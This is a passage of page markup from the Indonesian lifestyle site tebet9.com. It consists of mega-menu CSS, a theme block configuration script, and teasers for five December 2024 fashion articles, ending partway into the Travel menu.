				.td_uid_29_697066978db53_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_29_697066978db53_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_697066978db53_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_29_697066978db53_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_29_697066978db53_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_29_697066978db53_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_29_697066978db53_rand .td-module-meta-info,
				.ie11 .td_uid_29_697066978db53_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_29_697066978db53_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_29_697066978db53_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_29_697066978db53_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_29_697066978db53_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_29_697066978db53_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_29_697066978db53_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_29_697066978db53_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_29_697066978db53_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_29_697066978db53_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_697066978db53_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_29_697066978db53_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_29_697066978db53_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_29_697066978db53_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_29_697066978db53_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_29_697066978db53_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_29_697066978db53_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_29_697066978db53_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_29_697066978db53_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_29_697066978db53_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_29_697066978db53_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_29_697066978db53_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_29_697066978db53_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_29_697066978db53_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_29_697066978db53_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_29_697066978db53_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_29_697066978db53_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_29_697066978db53_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_29_697066978db53_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_29_697066978db53_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_29_697066978db53_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_29_697066978db53_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_29_697066978db53_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_29_697066978db53_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_697066978db53_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_29_697066978db53_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_697066978db53_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_29_697066978db53_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_697066978db53_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_29_697066978db53_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_697066978db53_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_29_697066978db53_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_697066978db53_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_29_697066978db53_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_697066978db53_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_29_697066978db53_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_697066978db53_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_697066978db53_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_697066978db53_rand .td-editor-date,
				.td_uid_29_697066978db53_rand .td-editor-date .td-post-author-name,
				.td_uid_29_697066978db53_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_697066978db53_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_29_697066978db53_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_29_697066978db53_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_697066978db53_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_697066978db53_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_697066978db53_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_697066978db53_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_697066978db53_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_697066978db53_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_29_697066978db53_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_29_697066978db53_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_697066978db53_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_697066978db53_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_29_697066978db53_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_697066978db53_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_697066978db53_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_697066978db53_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_29_697066978db53_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_697066978db53_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_697066978db53_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_697066978db53_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_697066978db53_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_697066978db53_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_697066978db53_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_29_697066978db53_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_29_697066978db53_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_697066978db53_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_697066978db53_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_29_697066978db53_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_697066978db53_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_29_697066978db53_rand .td-post-date,
				.td_uid_29_697066978db53_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_29_697066978db53_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_697066978db53_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_697066978db53_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_697066978db53_rand .td-editor-date,
				.td_uid_29_697066978db53_rand .td-editor-date .td-post-author-name,
				.td_uid_29_697066978db53_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_29_697066978db53_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_697066978db53_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_697066978db53_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_697066978db53_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_697066978db53_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_697066978db53_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_29_697066978db53 = new tdBlock();
block_td_uid_29_697066978db53.id = "td_uid_29_697066978db53";
block_td_uid_29_697066978db53.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_29_697066978db53_rand","tdc_css_class_style":"td_uid_29_697066978db53_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_29_697066978db53_rand"}';
block_td_uid_29_697066978db53.td_column_number = "3";
block_td_uid_29_697066978db53.block_type = "tdb_header_mega_menu";
block_td_uid_29_697066978db53.post_count = "5";
block_td_uid_29_697066978db53.found_posts = "292";
block_td_uid_29_697066978db53.header_color = "";
block_td_uid_29_697066978db53.ajax_pagination_infinite_stop = "";
block_td_uid_29_697066978db53.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_29_697066978db53);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_29_697066978db53 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_697066978db53" data-td_block_id="td_uid_29_697066978db53"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_697066978db53" data-td_block_id="td_uid_29_697066978db53"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6621" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_30_69706697a8358_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_30_69706697a8358" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_30_69706697a8358_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_30_69706697a8358_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_30_69706697a8358_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_30_69706697a8358_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_30_69706697a8358_rand .block-mega-child-cats {
				    width: 100%;
				}
